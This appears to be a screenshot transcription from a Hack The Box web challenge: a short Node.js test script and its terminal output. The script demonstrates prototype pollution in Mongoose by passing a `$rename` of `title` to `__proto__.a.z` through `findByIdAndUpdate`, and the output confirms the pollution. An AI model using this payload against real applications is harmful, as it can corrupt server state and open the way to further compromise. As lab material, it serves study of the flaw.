 28 async function update(body) {
29 try {
30 const { noteId } = body;
31 await Note.findByIdAndUpdate(noteId, body);
32 let result = await Note.find({ _id: noteId });
33 } catch (error) {
34 console.error(error);
35 }
36 }
37 const id = await create({ title: "cc", content: "zzzz" });
38
39 await update({
40 noteId: id,
41 $rename: { title: "__proto__.a.z" },
42 });
43 console.log("After", a.a.z);
44 process.exit();
Terminal Output Debug Console Problems
~/h/s/H/htb-web-chals/source-whitebox/easy/web_secure_notes
❯ node test.js
Create new Note
{
title: 'cc',
content: 'zzzz',
_id: new ObjectId("6ab8d678e0ad07d50ff768e7"),
__v: 0
}
After cc